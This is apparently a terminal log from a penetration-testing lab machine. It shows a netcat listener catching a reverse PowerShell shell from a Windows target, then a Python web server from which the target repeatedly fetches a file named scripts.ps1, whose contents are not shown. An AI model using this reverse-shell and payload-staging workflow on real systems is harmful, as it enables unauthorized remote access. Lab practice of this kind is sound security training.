 ❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.51] 53932
id
PS C:\Windows\system32> id
PS C:\Windows\system32>
❯ subl .
❯ ls
Accounting_2024  accounting_2024.xlsx  Accounts  accounts.xlsx  scripts.ps1
❯ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.51 - - [22/Jan/2025 12:23:47] code 404, message File not found
10.10.11.51 - - [22/Jan/2025 12:23:47] "GET /script.ps1 HTTP/1.1" 404 -
10.10.11.51 - - [22/Jan/2025 12:24:50] "GET /scripts.ps1 HTTP/1.1" 200 -
10.10.11.51 - - [22/Jan/2025 12:25:41] "GET /scripts.ps1 HTTP/1.1" 200 -
10.10.11.51 - - [22/Jan/2025 12:27:00] "GET /scripts.ps1 HTTP/1.1" 200 -